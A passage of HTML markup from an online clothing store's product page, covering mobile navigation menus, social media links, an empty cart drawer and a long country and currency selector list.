                    <button type="button"
                      aria-controls="Linklist-collections-new-arrivals2"
                      aria-labelledby="Label-collections-new-arrivals2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
 </button>
                  </div></div><div id="Linklist-collections-new-arrivals2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/tops"
                              class="mobile-nav__link"
                              id="Sublabel-collections-tops1"
                              >
                              Tops
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bottoms"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bottoms2"
                              >
                              Bottoms
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/men-sets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-men-sets3"
                              >
                              Sets
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/collections/women" class="mobile-nav__link mobile-nav__link--top-level">Women</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/kids" class="mobile-nav__link mobile-nav__link--top-level">Kids</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/accessories" class="mobile-nav__link mobile-nav__link--top-level">Accessories</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/products/sqbizz-gift-card" class="mobile-nav__link mobile-nav__link--top-level">Gift Card</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/collections/on-sale" class="mobile-nav__link mobile-nav__link--top-level">Sale</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid">
            </div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-9"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/sqbizz" title="SQBIZZ on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/@Theneversettlebrand" title="SQBIZZ on YouTube">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.tiktok.com/@theneversettlebrand" title="SQBIZZ on TickTok">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
              <span class="icon__fallback-text">TikTok</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/cart" method="post" novalidate class="drawer__contents" data-location="cart-drawer">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable">
          <div data-products class="appear-animation appear-delay-2"></div>

          
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div data-subtotal>$0.00</div>
          </div>

          <!-- <div class="cart__item-row text-center">
            <small>
              <br />
            </small>
          </div> -->

          

          <div class="cart__checkout-wrapper">
            <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Check out
            </button>

            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 18px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="sections--19344928309481__header" data-section-type="header"><div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item"><form method="post" action="/localization" id="localization_formtoolbar" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/usan-stacked-jeans-light-blue-washed" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-toolbar">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-toolbar" aria-describedby="CurrencyHeading-toolbar" data-disclosure-toggle><span class="currency-flag currency-flag--us" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            United States (USD $)
          </span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
        </button>
        <ul id="CurrencyList-toolbar" class="disclosure-list disclosure-list--down disclosure-list--left" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AL" data-disclosure-option><span class="currency-flag currency-flag--al" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  Albania (ALL L)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZ" data-disclosure-option><span class="currency-flag currency-flag--dz" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Algeria (DZD د.ج)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AD" data-disclosure-option><span class="currency-flag currency-flag--ad" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Andorra (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AO" data-disclosure-option><span class="currency-flag currency-flag--ao" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Angola (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AI" data-disclosure-option><span class="currency-flag currency-flag--ai" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Anguilla (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AG" data-disclosure-option><span class="currency-flag currency-flag--ag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Antigua &amp; Barbuda (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AR" data-disclosure-option><span class="currency-flag currency-flag--ar" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Argentina (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AM" data-disclosure-option><span class="currency-flag currency-flag--am" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Armenia (AMD դր.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AW" data-disclosure-option><span class="currency-flag currency-flag--aw" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  Aruba (AWG ƒ)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AU" data-disclosure-option><span class="currency-flag currency-flag--au" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Australia (AUD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AT" data-disclosure-option><span class="currency-flag currency-flag--at" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Austria (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZ" data-disclosure-option><span class="currency-flag currency-flag--az" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  Azerbaijan (AZN ₼)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BS" data-disclosure-option><span class="currency-flag currency-flag--bs" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Bahamas (BSD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BH" data-disclosure-option><span class="currency-flag currency-flag--bh" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Bahrain (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BD" data-disclosure-option><span class="currency-flag currency-flag--bd" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  Bangladesh (BDT ৳)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BB" data-disclosure-option><span class="currency-flag currency-flag--bb" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Barbados (BBD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BE" data-disclosure-option><span class="currency-flag currency-flag--be" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Belgium (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZ" data-disclosure-option><span class="currency-flag currency-flag--bz" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Belize (BZD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BJ" data-disclosure-option><span class="currency-flag currency-flag--bj" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Benin (XOF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BM" data-disclosure-option><span class="currency-flag currency-flag--bm" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Bermuda (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BO" data-disclosure-option><span class="currency-flag currency-flag--bo" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  Bolivia (BOB Bs.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BA" data-disclosure-option><span class="currency-flag currency-flag--ba" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  Bosnia &amp; Herzegovina (BAM КМ)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BW" data-disclosure-option><span class="currency-flag currency-flag--bw" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Botswana (BWP P)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BR" data-disclosure-option><span class="currency-flag currency-flag--br" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Brazil (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VG" data-disclosure-option><span class="currency-flag currency-flag--vg" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  British Virgin Islands (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BN" data-disclosure-option><span class="currency-flag currency-flag--bn" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  Brunei (BND $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BG" data-disclosure-option><span class="currency-flag currency-flag--bg" data-flag="BGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  Bulgaria (BGN лв.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BF" data-disclosure-option><span class="currency-flag currency-flag--bf" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Burkina Faso (XOF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BI" data-disclosure-option><span class="currency-flag currency-flag--bi" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Burundi (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KH" data-disclosure-option><span class="currency-flag currency-flag--kh" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Cambodia (KHR ៛)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CM" data-disclosure-option><span class="currency-flag currency-flag--cm" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Cameroon (XAF CFA)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CA" data-disclosure-option><span class="currency-flag currency-flag--ca" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Canada (CAD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CV" data-disclosure-option><span class="currency-flag currency-flag--cv" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  Cape Verde (CVE $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BQ" data-disclosure-option><span class="currency-flag currency-flag--bq" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Caribbean Netherlands (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KY" data-disclosure-option><span class="currency-flag currency-flag--ky" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Cayman Islands (KYD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TD" data-disclosure-option><span class="currency-flag currency-flag--td" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Chad (XAF CFA)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CL" data-disclosure-option><span class="currency-flag currency-flag--cl" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Chile (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CN" data-disclosure-option><span class="currency-flag currency-flag--cn" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  China (CNY ¥)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CO" data-disclosure-option><span class="currency-flag currency-flag--co" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Colombia (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KM" data-disclosure-option><span class="currency-flag currency-flag--km" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Comoros (KMF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CK" data-disclosure-option><span class="currency-flag currency-flag--ck" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Cook Islands (NZD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CR" data-disclosure-option><span class="currency-flag currency-flag--cr" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  Costa Rica (CRC ₡)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HR" data-disclosure-option><span class="currency-flag currency-flag--hr" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Croatia (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CW" data-disclosure-option><span class="currency-flag currency-flag--cw" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  Curaçao (ANG ƒ)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CY" data-disclosure-option><span class="currency-flag currency-flag--cy" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Cyprus (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZ" data-disclosure-option><span class="currency-flag currency-flag--cz" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Czechia (CZK Kč)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DK" data-disclosure-option><span class="currency-flag currency-flag--dk" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Denmark (DKK kr.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJ" data-disclosure-option><span class="currency-flag currency-flag--dj" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Djibouti (DJF Fdj)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DM" data-disclosure-option><span class="currency-flag currency-flag--dm" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Dominica (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DO" data-disclosure-option><span class="currency-flag currency-flag--do" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Dominican Republic (DOP $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EC" data-disclosure-option><span class="currency-flag currency-flag--ec" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Ecuador (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EG" data-disclosure-option><span class="currency-flag currency-flag--eg" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Egypt (EGP ج.م)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SV" data-disclosure-option><span class="currency-flag currency-flag--sv" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  El Salvador (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GQ" data-disclosure-option><span class="currency-flag currency-flag--gq" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Equatorial Guinea (XAF CFA)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EE" data-disclosure-option><span class="currency-flag currency-flag--ee" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Estonia (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SZ" data-disclosure-option><span class="currency-flag currency-flag--sz" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Eswatini (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ET" data-disclosure-option><span class="currency-flag currency-flag--et" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  Ethiopia (ETB Br)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FK" data-disclosure-option><span class="currency-flag currency-flag--fk" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Falkland Islands (FKP £)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FO" data-disclosure-option><span class="currency-flag currency-flag--fo" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Faroe Islands (DKK kr.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJ" data-disclosure-option><span class="currency-flag currency-flag--fj" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Fiji (FJD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FI" data-disclosure-option><span class="currency-flag currency-flag--fi" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Finland (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FR" data-disclosure-option><span class="currency-flag currency-flag--fr" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  France (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GF" data-disclosure-option><span class="currency-flag currency-flag--gf" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  French Guiana (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PF" data-disclosure-option><span class="currency-flag currency-flag--pf" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  French Polynesia (XPF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GA" data-disclosure-option><span class="currency-flag currency-flag--ga" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Gabon (XOF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GM" data-disclosure-option><span class="currency-flag currency-flag--gm" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Gambia (GMD D)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GE" data-disclosure-option><span class="currency-flag currency-flag--ge" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Georgia (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DE" data-disclosure-option><span class="currency-flag currency-flag--de" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Germany (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GH" data-disclosure-option><span class="currency-flag currency-flag--gh" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Ghana (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GI" data-disclosure-option><span class="currency-flag currency-flag--gi" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Gibraltar (GBP £)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GR" data-disclosure-option><span class="currency-flag currency-flag--gr" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Greece (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GL" data-disclosure-option><span class="currency-flag currency-flag--gl" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  Greenland (DKK kr.)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GD" data-disclosure-option><span class="currency-flag currency-flag--gd" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Grenada (XCD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GP" data-disclosure-option><span class="currency-flag currency-flag--gp" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  Guadeloupe (EUR €)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GT" data-disclosure-option><span class="currency-flag currency-flag--gt" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  Guatemala (GTQ Q)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GG" data-disclosure-option><span class="currency-flag currency-flag--gg" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  Guernsey (GBP £)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GN" data-disclosure-option><span class="currency-flag currency-flag--gn" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Guinea (GNF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GW" data-disclosure-option><span class="currency-flag currency-flag--gw" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Guinea-Bissau (XOF Fr)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GY" data-disclosure-option><span class="currency-flag currency-flag--gy" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Guyana (GYD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HT" data-disclosure-option><span class="currency-flag currency-flag--ht" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Haiti (USD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HN" data-disclosure-option><span class="currency-flag currency-flag--hn" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  Honduras (HNL L)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HK" data-disclosure-option><span class="currency-flag currency-flag--hk" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  Hong Kong SAR (HKD $)
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HU" data-disclosure-option><span class="currency-flag currency-flag--hu" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  Hungary (HUF Ft)
                </span>
              </a>
            </li><li class="disclosure-list__item">
